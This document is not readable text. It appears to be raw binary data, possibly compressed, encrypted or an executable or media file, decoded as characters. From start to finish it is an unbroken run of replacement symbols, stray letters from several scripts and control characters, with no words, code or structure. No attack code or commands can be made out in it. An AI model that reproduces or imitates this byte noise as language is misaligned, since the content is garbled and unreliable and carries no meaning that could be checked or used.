˲D��2>�����H��b�fC`;;����� +�����H�)Y�����A�6�.+�4�{9�*�����S��~pX�3o�KJS�	���p�����ȐBI�r5�ѳ��M�˓��6e�L�L�K� �ɏ���� 	��M��ᄃ�  �t��t��
�̈>r�Ow�H�$W���)�Hg����8��
L�����ڙ�a�_p+i"!�����1���:i�<Rɷ�O�D��؉(1�`�M H�w�S�����>B
l��*��Y
� H���b��������NW;�=��<ͪD�	@[�8������lL�I��@H/(I7٤�rLd�ȳ̴���ܫB]`	���N�K�|M9�6�[7��e�8d2�	���
�˂��34Cj
��Ӡ���Aj
1�t�%�.B&x*2�C��8�x���|�ǂ	�h�M͖I�B��4B˛9���AD�)#�A�ȏ1�L�a����t��������XETTEVDETD�wht���6ҦīE84�������t���<�O�,̔,�o��7�Z;���
�����̻6��B��ȝ����M�3BB:��
/[$�@��S5�s7<D�i��\l�m<&[��%��?���0����r��HÅ53�h
�P�ȃ�����]��CG��,�C��b��M�. �4B� :�p�k�*�P�َ_r�Y��L��J��	�P��Y����,!�OH
����X���Q�H	�X���[7Y�� �w��ە�ۥ�۬#����Ԋ828!GD�����а�1K0���˕1 �K0ӈ����Z	��Y�Y)����*��hDE������ҷTX�6B��}0-i�ݼ��[�z��ud��-)!�& Y?z/�DG�ܾB��J�&�\��a��Y
1�����r��p��H������l��a�#�=����=�<l���9�M�{ώX���H��Љ� ��#@���� ]���H���o�^�5����E;a�B�
w�y�
��H	Qk�`	 ���g����I[������gȳ�Ŗ�ټKz
��@�c���:���EQ�#	��+�[mR0�)��@]���-��=
�i��|D�A2n8��@�S�P�����؎k0�Y��`K�u�W� �в�;��C����<5�)�h����p��(�M-'<�J�@��苑0�P��ʳ8��I���Ea�JzD ���p����8��[tPU��%���q��T��<��7���w�5�WK�t�{$5 k9�L��`��h��h�Vdy!����2��GM��x�õ���E<�KR!7gi�%�?EH tN���S\��f�Â"b�J*���1y�f
��1y�Mu\]!�z��{\ �8�1���^6�YÝG���:|�1sD&ap��A��ԟƔ`^N������P��pʄ�Ȝ��35��A��������>�	4R��P�T�ۅH����E(������]��nH	Q�4�[p���|�<%�2��w�Л� PS���V=�T��pS/�(r�U�{��V��+\��kE H�E*���>�&T�lB/s�X܅c%��)��:������r�� ���lcPƄH���0	5ZˋA.�@Ѯҫ�	�p�I�,? Џ�(�چ��3�/����zc�K�_BX�>ܶ%�6Zz�'����
2�������?�N���Ӡ)y��j�����~Y	bM��	글`ݒ}��J��#ޱQ��8�
�����/I
�b�5h�h���Viw����V��RK�؇���0��0�!�����8��֝Њ��+갬�A/th��dy���f��NWf��Į�Y�}��b������?̦�:lm ���2Zv}D�6�誉	^d���)	�i����W�B�Mң!�?s��F���C���v���D=�c�Nh��k���q���O���
����6�c]	��Evc{I�b ���2���D�{�oЈdٙ��e��ز���]ȋ���xY����w���S����#�pCв��A�zcT���WC���uɍ���t��P��.�q�j�o	b�8�����(�!����g�~F�+����V0�aމ�p���BE`U
��Gцc�nٚ��3�f
� a8�.T�(��6֣���E�f��<�dJ���ƻ~mԍ�0�P�"�3 ��@��O6���	�0��H����[��DW��a��(~ � 7fn; �^���(4�9�I
ͣ�ە0	ט�.>���	�F�\��q��w���7�������m�P=J5I��n���
���Ix�b�3%ļ�i2W�����RIӏ��xh��6����U��O|P��_����K��s���	��m��FP����-�-�e`,D�rh�������.a�n�X�f�5�f�|��W1��zC7�Fd�����	��
�X3�8=�0yO��⊺({B3�#�I@�&���xn`a�1f��oW{[#&����;��m SŊ��Hq�)
ap�F�V�؆i�� a �w<"�m����PAUOR��x�`�Z#�7զ�k$7�Q!�_��p�gJ2��������A��9����@�1	_���O\�`��fZmv�w�uA4Z9j9�$t����j}A}�����%�T2����N����H,`i���Τ�>�~6�H8�X~�!�P��x}���P��Ac>�kB��.S��J}X��2���OY%=� ���ȱ*�A�����mUUfe2}rh�n=�����C��׺G:��w��^�pdY��� �_�U���Hq�	��.J����e���x��Ј�PŎ ���py/�dե����h�{�GX
wN�k����������ܞ�\p��	�����а،��M^����1Lm�m�#ݕ�&�kX��٦�I�ߝ�n*��,M��V$A�,�(��~d�\�Z,��M��o=�6��o�M7$�?�eb}�P8�O�#=����� 	�V�/�Fs����8$��M�
�h������w�؀ʎ��i�a�:h	�����`����� �:Nބ�БU)�°@�4�P�f���zT�iC�h�٤�����������j&����"�T�/>`"�C,�TM��y���`#{j|��#��	@���` )k7ʵXh��UQ\�25�����ߦo\舭	%��U\�������K�׿�ȁ���ʿ�+����>�����֨ɰܦ����ܿ���<�G��a@�!�-�
=M�B���԰��\��KF��w»����"1n���XK��L���9I��{���~N��U5����k�0(��h8̦�1>��(^+è�	�8E>(��9�I�����	�bZ����m�J��(f�_�����L�x�8�!i���aʊ)zN��n��H=L��#8��ᤒ(#�:Kȇ�&�M��!�%�P��׿��)���_8K��\�"�"���$Bt9V�yB���xsk�`$*D��a�R�x�L)(�6����s��p ����4��'$ƞ�w��'n���e����XqG��rt�X��x������X����M�^kD�k쭤)�`���|8H��`��7��G��ݸ�������	��$�
����?j��#�N�ί/N���,���\K��ۑIF��E�(�f���˞G�(����]��"�
�`TZ¦�D/�`���� lJQ�U��UT}(k��\��w0H1��"���,�˝����)*Z��G�_�:��4W�ԧ\��O���B����{wN��5�A���-�M�ޱ�ڲ��Tx�	��B��{�T����0�޲i���%�dh��؂�tK��X�������;�hDͽ��ͬ�⍼J͡8��1�(I�;}���p�����4Ō�`	�G(��(��!��ȏpŌohAm��Y��i\� N�+�'Q�ØO���&�[�@�@���K�i����(
L�컛 �*�R�缪�Q��p��ĸ�X��H����h��-��`H$���(�
�Z��1�WZ���kw�#8� Ql�*�+�̬5���	׋�>Ό-z�A�@��Ɉ���-T���K`m��?�kMJq�,:2��EK����H�����8~�ۀrh$����؍���*(��o�o�n��!�a�)9���*�$j�whN�P���(^������h�8���(�6u����Ʃ%+��)P�Q���5@�*���m��ND�@��p���|�.��8
��#�TH��qH��푄���<�� �=j�A:�A�����w!���R��G����z��`�̺ȓ�x�0(8�`I��/�6��Y�2Y�@z'eIa�3!���/�����q����ꚍ���1�����]�S�.>��MȀvY��j6ue��8��\a���H��x�tk��0	�Р���<E|D^�P��˺��b�'���s?'�f����x�ڒ	<"�s��r�V_ Ȫ�iP�-��+2U�����d�u*�!
�-C���I�Jmn��ݣ���*��K;|i�w��T���'}ZIt^���k���xޥ�!�m=�"3^�̦́�;"1���K�w\(�IS繥��F������ٹm��n��R�����땣"s��HJ�=�A��j�[����j�)2���T0$h���	��x�?Y�R�;Jɰ�̃�� ��U�_�G=C��*6�'3�����OH����(
�`�,���,�^)�*�l�ϔ$ ��x\����	�=ݔd�S�ȇ����,P/3ß�1wM���p%C�E��l��;�����&/4{�p�*Y�OQ.��U��/����J�۳�M����D���;��	��/���D �A2�0�WSW�� (���~��� H����FY\�8h!�Duϓ�������
z���	�D�G��.�m�;*��Hj�i��[���܎�x�����#��_���"�D���$�(�]�#B"U/��	�.�2�2���h�~����aI����3���7�}w���+�uY�8���xdh�@2�����k����󻳫�j3pEL+h���H�y�#��8�~������(�J$�1�G�1]��tZ#�矄��ȆZ�F������Ls7g1��;���^��I�w �8X{7����0�IY썜t��̏A�E��[QB��@!�V��]{�������8���=��5<���P�K�aB��$���ˀ���tױUؓ�\9���������J�$H��Ĩiօ�I�h��)w��m9��`������(�H��1��8Б8�@45Ũ������� �/)6`�`)�}�84�j�M�8�M�Jh�yX���aE3쁉P��ȅ���\ǝ�H�(DtMM��OZd9�=��E���.�.����	�����	�|������m��h�h�tDU���E���-��TC��Q�t�˔P��\L��O_h,����T��hȓ�k�2Jh�W)Xi��٧�N�H{������yY�
uNc��	YB��wVʐ] 0�ʐ֞���SW����N%�Fx욁0����$KׄOl�4%�U��h�LR]�yB�H���>
��G�H�\H� H��� H�HP}��@�z�Kq�����Q�������m�L�t�b)��+��j}�ֳ�m]����%��0H��ɳ$
veW�"�Ӽ��J�(M���u��e�湟�h�9�O(1Z/�k�N���mh1���,�$����|����`5ţB��iΐ,�.����2���B8���TwԵ���m�� ��l4̀؆
�� ���	����,��`H�0��l�LS���Y��l�ר����4��x��5yͮJ���p��N}��]D��/\���7����L�A x��h��	S���;5n�b�R��l�������N���`U�����Fǯ��N�<	��G�w�機�������_��Ȁ9I��J���h����
N�zm
�׌��4��m��H	`(�d�
��튋�^���q����`w�!d5�<Y��ޫ6`FS)��O���U/Lt�ܨ!p�Ƥ� � �UN�$��6Q��z��u����ȎlO�J(�ҡƘ���B���Cr�L��"YH8L��jTы� �n������J�s��^�" 4H�(�t�܊�o	������a
����K�ɛ
�-�~W����u��QW���8��t����^�$Nb;� ��<
�4
�P/*�P���陈0��� N��H�艞@,�̮%�K��H�2Ȏ0�P�w�?�Ӥ��B��F�<�� �������m���ݣ|��\.=B����]�a�h<��I/F"\Iμ��U�y�79k~T�|+�����꼨�p�D{�!��*����0��pd�@m~�L�<�:��7p�Ͻ,�d�|P	≽�[���j��sY�<�m�d����}�w��I��I�5���ɂ�ȸDʹv��%�8b^��Z����8㊮��$
��ˀ��bl/���ҹ���>��dcqq%@�wF˶,�r�T�V}Q2��!�D�H����m2���A�ڍ�/�&J�T����_mB*����6B�"��D$^��䮡d�A�(����f���:oLI���%P�j����ɔ��	A�Q5��[��}��&�=v�oZ٫4m����ʻ��S�ߓl��L�����I�����ˤ�K5���X�Su���8�,t/�-�6�$�Q�j�+��L?�	``��l�z6x�B������$C��$�������n�wFE!I�0��@�n��x��<
���2��!��Lg
N�꿙��,*,�
˔��nh�*����d;�ac�$��K�T��8y�Q�P���	�n6G����h�4E��N���
b��� ��o��3��BW����~'����V���	�pH�x���<I��ɷ������ȅ��j�Z��	NħC��ə��l�Le����L��cN�z�9�N��(���O�j��yԺG�¨�U�	�>L>�k��YS��U@�_%w�z>u�����l�9 n���7	�W؂�
���0ȟ�H������Y��$Wi���l������9l�~FiZo��D���V�6	��)����G�	��(ӨAH�_̾8˹\��ɻˬ��\���{_f%�� Ë{��%ǧ��+9:�*퍕�M-�x��c�KOޫ`���7`�������z�%��0��D)& H��V�]��=��T��4�fX^��o8����/��eL��L��^�F���˧�1N�_�P� W��wOL���4�Eb�p�;�3����,n����ʦ8}�F{������I��Q8��	��<��!/7����I��q�k6뉝㾃��\H�`d��2��T���76>
£��:v����"�����H���G���]�u��$����.�e٦=��b������i�[1؁�ݾjH�쫞T���H���"�\��TH��SͰw���p�.���Hs)fE�$�g�����L 	���9Hȃ����Dʾ�
���O��w`����L������;�'�g!�`��1���i&9ł���a�5���f�[)s���2��|��w�w`$�̿�_�)�D�������r����*�JS]~<Sf(�s�)���[�i?
6<-�2��	����IAF��X�XH�|��ɕ@HY�য়p�O2[/�C2Of���O��rz�VǮ�mE�>����P|�S}a/��$o��+�� �?�j��Θ��9�I�E̞�J���K���
Z�ŀ(w�&C�H"1�	g��H2�n��j樓�Ȗ��]ސ�N�>LŀD)� ׋G.ӥ��W�[	=�0��?3��&KJ��&����K��r*�t�ly.߲����rH�@T��I�� !���߉�IHr���;�/��Y�p���V�����1O��?�*
/3��v`|�#߾s�%<�D�5����Ә�I�ک��~(K�Ė74�ht�
���$�IlF��lr�5��U��ex�x���Ъ�DD� d�J�_�w�-1�2J1�;^s0q<� ��m��ut8��?�~���E���N��d���N�2�p��;����u��	���|t��I��	R�� Q�{���
�}w0}����hf�!L$��WQ��䏧�!�l����4{���<N�E_�fP��3�B�J�PB�I��2�	�*	��hN����0)����C|�
jK���0���J�o$����Ä�F%�Nج��%$i(�h,��Ґ��J
�������Ƅ��I�(w!��A��	I��?� [eӯ�U�	s�jS������ϱl%�K������ب����� �l��o��#���榣���Z��/���(��v]>����U3�~u�����v����Y�'��3R1�aX+��U���dVI(Y��
�2H"K
�`�|X���`�� H�/��gG�e�
n����j@
��K��c�;�
$�b@�������ʂ���K�ȑ�ʭ���Ɍ�^����:��% d��Ȏ��YMh�!w��誈������%X�"�j�		���b�� i�*�D;���+:q8B�͊�ہ���1n��Vs�#N*�E��򀏡�
ZN���'������Z�CXʑD�Y˝�<��^�&Nް+
����[ĽU���<x��v�ϕ�2���Ɉ	��� ˫����=��������)n֙��p�:$�ɨ�	���^��p���<:�T�����>S�7�(�:�p=茯�[�V��؟Cg�`I����Y҃���؎]��,� w��
�W�%tń�pa����÷TL���rT9+?T�Z��h��������V������p�	����o��n��Vqn ����(�+�R��F�Ck5�qe ��F��Ȕ��ȃԀ����_�O:�BєՏ�Ma��O���v��ƍ�x��xh��RH���臏���������ޫ��д'p�?��X����I��p]
�%6�^ߐXI褡�$ʝ(�mD^v����{h^��->QN�����2��C�)w�k�Ԙ�Z� )�k����	�0����F�-Yo�+���&u;�r̐���p���*�ED�C1N����"�Sa�g���E����-���d�V!z��'��N��x`L�ؠ���SQ��(�xſ�Ń	Y�����5sO�M�H���j�Wzذ��9��pWv�
��F��`Գԝ��1$�\��S���̓� Q��L�I$阣��	�<��a(\n�|(��s�6�5Z�lbr� �%��]w�@��h�����eB������e@���	��.������֣���� �稟1��	����Ԩ
� ����%��;���[\���Lb�V����ҽ�P����ѻ�˱+�"z�����(�O0  ��#��`q�h�AAx�	�� B�������Ĭf�wPȄ�
R�h�� `��Ⓩ�K	���or�nhh��͑�)'���o�&YJ;К��H�z*�	�uDF�K-�Q��=���7t��Ylw�FY��G�yCm��Ʉ/`��J�@�X�95m���Dβ���`�Nkn�xl�XС�1�N���V�U�A6D?��z���戞2�o뛁҄��m�%��`^��b靋�0I����\��yAb���ںܠX0N�w	�^N�@ ��cH���%�ɇ�ؓ?T)(I� �X���*��ȫ�
b����N��;��+����x�S�)�흧Ԭ�6�����$�u0����ǰ!���>��}���_�=���㠥w:�؊�W�Ʌ(�_:P鹆+�r��.���a���V ��1�
���]�<�,�B�\w*>7P��_
��+�2ݤ��؎�n��џ�Ԙ��V5���Ї�l��PU!��� 	4*]�_Doe<B���Z��X��>����9訨�O�{��i�X��� �q�R�*@%��_��]���5ԣ`Q`�h��@ ʝ�IQ��L��}0@��N��.�a��IW����*�E�y���p�Af�{��pZ�-w��ВI��h������vH=Bh��8��-�(5�]�͏�}�,�уq�u�u��q^�������z�_�$ݥ
��⠪޸��k9�9��D)K�TL��@9�ӛ-�İ� l8?0LIaΥ�����h�xS1��l&J��0 ���&�F`{D�}��4��6E���	b6
2?�ϳ	�lsi��-��<�OX��x#�>� '_؉��%4x�Q�����( ͍���rR&��X�A���-���w����H�D'L:�\ ��H�h��4�����i��΅�>���عL:��ޯ���0d��駮X���щJ��C��:X^��tS��;�L@�(�-�S	�#������|��у���~���\�XH��R��R���������tK��/qr��lf�*��`��x{W.Y]����jw��@�dm��ǲ"�6�$��=�JS��:$͌�Ҧ�W���@��R�a>E�)����%�k�he �H�l �j��w���E�VE�	�8J��$�(ϏV���Vj��O{�o"��x����`MT�����[P�
��N�"��>ʌ��������∫��� g N�d��'��c�`%J��͞H�(�U����d�l.���������(v�"��k��u����h�������� �e�R�ݸo��ɩă�S�4��^`�g|���x�t�S�y�(��������l �+Da�x�7��wő��%��B�
���!*jVz�����h�q�Sw.����n<0.�g^㈳J�j�!�D����d@zE��}x�@�ʈq�@�V(�d)�~M�n����V:$��b��GQ.���*!nj�j(i疅�Ud }�̫e��J��0c��b����I�������+��(�+��B��锨Y��K�  ($�����H�R苾����I��9��z���$�O��h�������ĬB��n��
��h�>"���*��a��凵ں&)��J����8� O��j	���FȌz`�w���(��ϏD�2xChN������Tڌ/����,n�ä�(ˮ�k4�[&a��H����I���M"Ȥ�H���y9�A�ٺ�(Ī���Ɋ�L�.���B��S�� I+�����=
�����(�F��Iu�G�k����bh�G�n��w؆`f'��"?ꚍ�o�Ű[�i��{��'�n�$6E�n���i�إr���'��l�8H/��!
���A�jl����N9�,��G��ǌdȞX��No�J�w�j�TzM~��ik�U�S�����</��XZ0ŠFyZ�
�x�8���恢d���~�J���Ry
�ㄈ��9���Ȃ�
�g�}���Ⱚ�@`�ԩ�vI�w��~���)�H�f��)����)lX��*�z�d�`�K�,`���wi�hő���؜<��ꄘ���؁�v�Ĺ��
����9�G�(�jh�ة���\�_Z��ˍ�¯�
I�x�Vٯֹ�"����ɲ�J��J�
�H].��wG��ȍ���.������`ۅA�̸�Ά���΍�΍�h��H��.��n��R���N�]��"8��#J��x�	�H~E�t
�v����*�I^Mہ-��j���d����4�����0ʍ���	��}������i�h	�����Xv)��b���ɂ��+�:��H��h����h��h��O[�ʾ�ܫȏ^O]d�ℒ��p�ݨ�
��L�JLi�D&���}�fq����o+�\&�2<�By�)���y�w���(c,]�<��Fɏ�t诐�*��孾#�]��ӏ�j>�f���°_�Xm�g�Ȟ
�4K��Y4b;pF:������\�����B�����¿�Nܲ-��蟁8�M ��	�x9�F(ީ"�d�IYb��0(ާ�t�I�Nhr�������)��jv����H�~$�������X���>���l�oO0���ɂ���[�7��ȅ���B�`����∏ԟɼJ�(�ݷK�}X�xlȣ��, ����̒[��w	�h�ϮH�^�aJ��C$-̠$��h��	�x��Ǎ����ݑZ�6+��4>��@�������S�l�����P S�O,�;�����=��������tvɏN(�(I�d�����v)�%�ؿ��0ȯC�C�	�:i��(k��i��m��H�|✡c�@	�&�>T.e�v�K.��*����B���}�Qf��x �h��Jдlq֎����/g7@i�Mi<�D���_����N�q���n��w�����)Q�԰��������L��%��Ɏ�h�Q��L���]%��VE�vZ��~��Ѭ&>����*��k�� )��(����<<�ڵ�P�h~��rF��H���`I>��@H��z�ʨ��H�x�����D��Հ�b@�nʏ���jp���WO���� 	����, ��J!&��1n�)���e��q	�
w�&�*�!�j���?���(����Q #C�jH�
<�_�!N�;����#>�$t1⇟wt��d%w�v*�j�����!�����/!����D�*���z�ѡ?���(�Vj��(��ɨ>�!:��\��v���Fsv	��o��n��?��٧�=Y��i���n���r�=ZR�F��ʃt{�J�i,я���k���H�"%���q R�Ҍ<�nc�j���N��BN<�&���(��k���Hf,Y��	������'��&i��Ȏh��o�S]��I�H�fס���(��A�/��ȏ��-ˆ(=�w���/���#���}0�Ƞ�9��[����"��r(�����H��n\{��������AQGo�K�<Z2T������F��s�k�f>�-��ҥ1�<�789;�k������*��T�W�c�M�ʈ�<���(ק���HT���sD�'�a�Hq�]A<'	��{����z��YY�/���*����0�C�}��	��^Q�h#�v�Ȳ��� �a��i:C��$Ȏ�h��~��h�K�u�:��?%6#R��U��4'w��{��H�n
*w)�ƒwI,Կ��:5AC�u�����!Ch�~|ڪ��1�[0-2J��	|�H�Hq\=�|@�_���(�L�ցH��(Ԧ� b:h�h�v�V��V���ND��m�(W�ks���	R}Nr\�����Vc?��,��#��hku�Q	�R�^�u6�^1&�@A��Ԉ���*m��l�� �l_#�a}H��GS)�	�TKT36*���rTZ	�h�N)����������1o���"S�c�Z�{�w$�*MF��Ru��v����[(I2�g�jX�
O���b�����(	��[����{OV翗����3��%ð���:fz�]zS�#� U�/{���}}N���i��	@5E���� �B�Yc��z�~(-�T��Ȇ�i� �B�Q�v�d#sk��rm�,xM�`�5}�ts�2uivuk�tKݨ�@o�9ȉ�Hދ���@�i��%��@�*L�����������/����t�q�O����2�.D�w�R4�/F�ƾ	.D�X#2!�k/�:���Bؔ�/�#��=��)�?�ER"�P9�7���~(�'�G�</���1�k>5�*$�M>�^��w����/jM���4[KA���=��������3�E&��2<a8��?ε2��P<%�+��|�]2�B��%e(4����t�dU$�m�mTP	����ºleT3�wV��	�Q?� �̍�����V31�lI	������tqg���ro�	A������Ш���i��wt�넊wIM����� ��H���iɆw�`%���XXuE���`���B����1���^�ϒa�Lݜ��̺�1%Nl�!�E�1��,�1y-���0-Ȱ�Qm�����˘�Y�)ꌢ4���vQ�t����J��0+��^hpl�������,���}�-�Aa�v�\��j��&$B�"���#��b�&N=�o�a�--!���\n�7t���<	�(�!��=�"pǧH�Sl�1 ��w��|
$@�ˆ�X�\>X@������B0{�4_L�:�=&6�#Cf+����7b��gTF"�K��Dx>߶��dP�4H�dg/>6��aKȏY���o4d9/6"aƴ�#s�L~r�Gsnc���d�HS2�$����秦#&C�#3<�F�K��l�=�����E�Q�5�����G8<b������K������L�����h�L)ʼm5���X0��k���
�[�����L�C����M����2�T�q�	C�Jw���S�e�H��f����hd��<����ʋ��X�O�C�K���h:��]�����4��dU������� w����G�mMRc8��
�������M��R��S�W�m�h�X��.)?� ��ߘɭ�
a-�o����I�S�&�� L�2����*����C!�A��Q�J��؍b(,�^�H��)������_�7@���(��Ʌ�ao�����������&M�J�Ǥ��t��I��ؘZ[-��i��w�J����j�,ۃ��h����D�lͬ�=*�� *�10ϻ�����v�����I��@������J`J�����_ȟ��M�\��Ǆ��/Ї�ڹ��L�H&����'��Z�����yڔ������m ��m�������I�L�3`���i�[�F+*����h8n�©����,���X	������
ɹh���^���t˺�`)��Z��L���Ψρ�� ��\�^�E���	����>A�͊��RwXY�,�^˹}�l��!ϣa�uuf�ʐ.��҂��.ނޒ�8١R�!IU�"�w=i��-�����k�s�AR�!�%b��������^����$�-IOHl]����Jl��h���a��͔0JAH�Ld �RP1J�0
�*9�Qe�Ƌ�����P덲H<���H�����(舄h���S�0��hȺ��οF�ǉA��Z$�s���a��Y@���Q6��_I��"�0���-�/� w���I%]���veG�����d���0"쏘�t9�dJ�.��X|3NM'���x�����@�M\����cY���?�*��o�>���ДD��`ݪo0�׵B�ц�!s��N(��WE�(�@����Kp��w`�*"�t���:)��x�K=��Y��"�ތ+��xH���V h��p���R�#������m~���?"\��5!��;8����X�g��:눎��c��(�_]���8�%�(�-������wrZ&�̖@(��f.���y�{(ҺI�ܡ���]��	�&ͷ�XhMLdK��{'	�H�.�Kg��;��,�q�r�^��*��T�2�e�"7hEK���θG��M��y$�(��Qi�	R�t닖����H���E��.:=ĸݜn�:�Gg�=�D� {R�N�ʋ�-�\yߍ��.�k܌̹���
��U���Ƕ��D����Ķy�>��U���ւ��s鋩�,�י�)�ЀT���HɃk*�F٘�c.w}ȱB#������Mkԟ�Fyn�8d�>@���W�,�w0�Dci�:T�j�#�X���П�ޏ�>����� sAcف�����ȧ�)����N-���~DjґN�銒��Th�d@L�w
�Tx��H^��iI8I�Ƙ�7�� ��K��O�fhKL@�������؇4H�� J)a��X鋍 ��QQ+.�/4�+#Tt�͎�-4q/�D�5�W��v3�ˎ� tq��dD�{�I����䄉��H�Vo���[�w������s���8��X��h��_�H�M���-����lȈ�H�&��	��8�oݔ���
������X������?
�Y
��@����i���x������5�"�������N��Zݨz�.���X��0�w��(�an����h��Ȑ�i��Y�˸�֛��k�3�����H��x��؄�I�jߍ����i�i_��ʆ�Թڣ@� �򮅵�K\��0��\�����܌���r+����`��)��y������w����� �p�_����H�'X���� �(��(	��H����/�_�;�X�����	(�c���Ĭ͖����-���,�
�_�R���f��YL��͆!@}؂���^ȯ�
hp�ߘ��(Ȇ���3\��Ȉb:�ژ�Y�����Î� ��X�;Ȇ�؎�x�਄2����^J�	Jϛ�0���y˧���h��9��@�����F���*�5X��H��H�}�ݧ�" $�����,��<�����w��;��n�q���m�r���K�Uo�a͢>ø��XX��x���?��E��������>����H���<����tO�&����-��O<��^陙�XX�a���|��I�:�R.�̋,�{�a�Y���s���x�{(�%���X�M�k9�©k;�ٮ��~��x����9�_��(�� �Tq�J󿩄G��u~�l��H�yw����I�����H
Q L��7���	�(y���5���L��w��ظ���M(���<����mM�%��\�(.ۑR�X������eݦt{��8`\�O�B����h����8ڲ�~L���/���� ����,�b��-�j~
��`=%`����f]�_X��O�,���r�&���7�y���<4��c�-Ɉ���������@���6���؉�X��|�����p��x���SIҧ�!������FX��{��9!�����X�}��X��	���q�w����d�:���(��Ȏ���,���ΏUo�p���z�������.j+��	^ߏ��%�����(�\�-�y����F�)����Z���x��%j(0�*�\�^�([0�l�ژY��`��&t�o�����m�h(*��,Y����&��L�����*�R����y����$�/���z������Tz�N��YO������������j����H/�4߈�A!�I�/��ى�(�T�"҉����(��w"�Q�G�F�����`������؈�(���;i�������{\.:�Q2+�}�X��v�����h8���h؃W����LX��!ښ�ǯ��ё��?:��a,��x� �}�;��+p&��l�0 ��������')�>2�,q�ӌY�AQ�܎9�$y��_��+Ja'�܁Ұ̧Ys���A����x��?��#º������&d�������{\��b�7L>���ȇ������	�Ǹ�9o�kx�w�����Ǩ9��X����{��c�����q��������(��)�����(��#�y�X����� �3�s:��?���a�ǲ��*�3%Їᘅ"
`��H�K�$�2Ɲ8�p%m��3A�ă�>�}�-:XJ�z���ߖ�h��gjJ!ʅ�H/�N�,�?�o]N$��0�"�>Kp���X́R�$��A���?��	�4M���T���4Kă'��08AK�!Ŗ�J:e_M���CN$Jw�TMA֧�(U"���X(��X��x�rS"؈⊂�d�X�@ �	<�N�y�N_�6��I=˘�!�����k�=�$_�>������xI�x���Jw��t��X����H��������8�6���Oq2���� c1���ȈS
�SJ����#<8�0�Y,:�^X�����⡗5|�#:c�)Ӈn���h�s�X��c�Z����B�2ٔUXԁ�A��7�t�s���WH�*������X�0�ew1��]�x��7�]�%����3*��Ȇ$�	$�8^t��0�5���[�r����ׂ/�M�uم���c�X�4��8�,Ÿ�?� ?���;���*���w��N!�M������o�=����T$��8"S��Jȁw��8�n�"�IR45���E�y�'��؂�H�P~d����pH�����X-vt������(]��SZ	m�1ᄆ�UH��$ƒ�@�%�;\r���L��2�u9{�f���YѴ��EV̅w�د05���] �-�0����NK��B��w�;4�eUg)&W�V��[�h�t\t�*Ui�vM�Hi/)1��Z�:z"^�������QÏ�]*aW��x#\!D������h c���P7k�j|M)����v�8�]�EX�,�Ui�C8��Ȁ��YZ��q��n��(��X��8���"
���F_��K�'�R�h�T�J B�3��e�"��F���(!��G8���1�]D�\I�!�� ���ȋ��[�ָ�ǁw4}����YXO����z�l���hV��ќ�2�B�z(܏mc1�X+�;mto���Qo���X�j<X=dh��sz�;����>V_���N�,v�"@���=1@��E>�M��\zE��̈́�S_�u�1&Zc�7ؽ*_���Lm`-X����Ir���f��W���ϲ͎lfl�w�畡�ÆT�Pݕ[��z}v�X��9C�=�VK�4����ȁ�h��~��snԨ����H�}9�_a���;U�x�hn#}�����wG��X�`(R�^���؉*荽�(ø��<����ՊfF���ȕ�(˱�GF�}�����p���H�����O��X��Xd!{d;PԵe�u���&�~��؁thpUͼc�Ѩ������(��B�g�eA�� c[�8V�g�������n�Q����%Z���0�G�n���� /�-��e8Ʋ1�ֲL8��[��u7ק��OAW�y���N�-�Eeâ�.Ы���	.u�L(��Ķ]Q�C'�|3��T��}b��Ow�@��B���P�� LZ�����%-���(�������:��߷�� y�n���VLqg�E�X���Y�9�#B��f�E���*ad���*r�>|�F-�*��������?߄Nus�D�F���t�;�CB���NK�J�cV�����w��\h�&�7"�q�MUA�D��a)?gBY�.�_�+I	��n)�2��㼌�\0}]h4�n�����,�����c�_�"�nj������k���(�໸?N��Ȍ�Row��ޗ����ȕ*��k�_r��*��Z㭠af�}$am��L+-��X�a��:���LS��2��|Ċ.ȊϣL�k�+
��j�Z(����(!,mrCf���2�� s���Ԧ��j%��ji�U�ꪆ�����o*��ƒ��ĸ���:9Ȝe���QI��D��e�(�00i���Ͼ�]�;)7\���{��@I��� 	�L�%� ��I'v��0��xI���"�������6$q��D�H��ʸ�w�� �.���k���Mєp��oT9��0`	��p�� ��$>N�)���bk�W������y���ʘjic����*��s��g��<��lV�c+����^�k���0�P#_K���ذ AIS��/�^�Ak���3��Y�-�s�y��$�(�i��(�����v��~�@K��S���C�?m��v�h	�A���<��u��%/����HA��#�iB��π�I���ΩG)��m�;H;�;xw�%�[H;�k��bd[�A�X;����*��Nݑb|����� �	��M� ��.�4(��ඨȎ��H���ܣ�M�N��
���d@��3���o��t��'.�(]���m� �a����
��Ѩ�`���Y�}�t�����ǒ��(�V��V�,��0J��ڂ}	��� �ȿ�= �l�����,�_Q����\���k �/0q,��38��@
��
��:7���u�Q��������[�o�w��T$͏�������k�����L���4���#���J���p)�~����N���IP(���*�������Ϛ���Ȅ�qD�ٚ����?3u�mz���O	�ʁ��C<�&�-�H(�łH�A�B�5r������'4N��xά��w(B�b���)��p�NX�I�­������˞w��N��P�����q1��~�ȝX�Pb���Ŕ��((���
ybX�`�������+ts�_]�w�1z�l�)2L��������� �����BV�>�쨅��������y�w��L.����0
��r�yH&̐���H��"y�����X�늡L^$Y	�Dٶ�Fw�:=
�s���a>��t��Dﹽ�>
�k�?9���(Ǻ�Yx�ؽ*,s��$��ӭ=�������H�/v<���%��r� � ήw�5q5������Q�t��-�-/�dI��M�������H�T�Ԩά	��M9
^�w��L#A��Z1H-��؃�O����Yh
�<���@,�?�8�hK��p���(����3dC�I�d��@��"��{��Ɉ�ܶ�4��A�%Nx����+o�L1����w8�t��0���|�=�����5p_[q\o.� ��b=5~�՘� ^�θ�=�����W�6�.7
<����|B����Q�tI��`8G��[���vJ�H9�1�AE�陲R�HR.�2�����:�L�Aw c���$N	�I��-��[Cl�YI�����(�X�-��H�ܦ_�QF}���e�֨��M��=:F�%,F�L���X	Y��Ȍ3���!C�lHE�����@�����\�A	��b��.�5��4�Ц0N��( ҂O�P�Fr�͒�.葸�F��0ԙ��o'.�������v������:e�nr���V�ϒ��M��}�H,��=�U�  �̗�̈́��?=M�����j
no��?d-��MQ8�ا���^nw��|��o�̭?����y��Ӭzn���©}�>��x�-��/?-p�3,8c����T�_
ւ�ξ���N�dP�)����=�RL'���	&PX�$ȍ6[�����Bu�i��7�d�,��ݛ��I���܀�87�}g8�H��)#�T�� �<�	���߮�f�ly��D��9PP��sk���g�GI㧿Ѥ(���H�d��s��vy�]����X�Hfݒ����"�M�(q���#��ZK+az�w"\7N+�'��y�����L�]���:�֣�k�V�5*,��**�%"��s���H�y8��� #{1�!�����>cj�<:
ɁɎ8�w� 6�u#*ި��ڱ	�q1Ţ1�	6��<�
